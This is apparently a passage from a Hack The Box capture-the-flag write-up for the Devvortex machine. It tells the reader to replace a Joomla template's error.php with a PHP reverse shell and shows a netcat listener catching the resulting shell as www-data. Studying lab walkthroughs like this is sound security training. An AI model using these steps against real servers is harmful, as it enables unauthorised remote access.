 Then replace error.php by php reveresshell
dev.devvortex.htb//templates/cassiopeia/error.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard Hack The Box :: Dashb...
mrd@MrD: ~/Desktop/HTB/Machines/Devvortex
File Actions Edit View Help
mrd@MrD: ~/Downloads × mrd@MrD: ~/Desktop/HTB/Machines/Devvortex/exploit-CVE-2023-23752 × mrd@MrD: ~/Desktop/HTB/Machines/
(mrd㉿MrD)-[~]
$ cd Desktop/HTB/Machines/Devvortex
(mrd㉿MrD)-[~/Desktop/HTB/Machines/Devvortex]
$ nano reverseShell.php
(mrd㉿MrD)-[~/Desktop/HTB/Machines/Devvortex]
$ mousepad reverseShell.php
Firefox
(mrd㉿MrD)-[~/Desktop/HTB/Machines/Devvortex]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.74] from (UNKNOWN) [10.10.11.242] 33380
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/L
16:03:57 up 1:57, 0 users, load average: 0.00, 0.02, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$